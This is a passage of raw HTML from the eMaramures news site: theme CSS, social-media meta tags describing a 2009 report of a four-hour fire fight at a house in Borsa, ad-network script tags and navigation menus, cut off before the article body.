.jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="INCENDIU – Patru ore de lupta cu flacarile intr-o gospodarie incendiata in Borsa"/>
  <meta property="og:url" content="https://www.emaramures.ro/incendiu-patru-ore-de-lupta-cu-flacarile-intr-o-gospodarie-incendiata-in-borsa/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Pompierii Garzii de Interventie Borsa au intervenit in cursul noptii de duminica spre luni, 8/9 februarie, pentru stingerea unui incendiu care a izbucnit in gospodaria unui localnic, de pe strada Vasile Alecsandri. Patru ore au luptat pompierii pentru stingerea flacarilor, care au mistuit circa 200"/>
  <meta property="article:published_time" content="2009-02-09T11:42:19+02:00"/>
  <meta property="article:modified_time" content="2009-02-09T11:42:19+02:00" />
  <meta property="og:updated_time" content="2009-02-09T11:42:19+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="INCENDIU – Patru ore de lupta cu flacarile intr-o gospodarie incendiata in Borsa"/>
  <meta itemprop="headline" content="INCENDIU – Patru ore de lupta cu flacarile intr-o gospodarie incendiata in Borsa"/>
  <meta itemprop="description" content="Pompierii Garzii de Interventie Borsa au intervenit in cursul noptii de duminica spre luni, 8/9 februarie, pentru stingerea unui incendiu care a izbucnit in gospodaria unui localnic, de pe strada Vasile Alecsandri. Patru ore au luptat pompierii pentru stingerea flacarilor, care au mistuit circa 200"/>
  <meta itemprop="datePublished" content="2009-02-09"/>
  <meta itemprop="dateModified" content="2009-02-09T11:42:19+02:00" />
  <meta itemprop="author" content="Admin eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="INCENDIU – Patru ore de lupta cu flacarile intr-o gospodarie incendiata in Borsa"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/incendiu-patru-ore-de-lupta-cu-flacarile-intr-o-gospodarie-incendiata-in-borsa/"/>
  <meta name="twitter:description" content="Pompierii Garzii de Interventie Borsa au intervenit in cursul noptii de duminica spre luni, 8/9 februarie, pentru stingerea unui incendiu care a izbucnit in gospodaria unui localnic, de pe strada Vasile Alecsandri. Patru ore au luptat pompierii pentru stingerea flacarilor, care au mistuit circa 200"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-218475 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
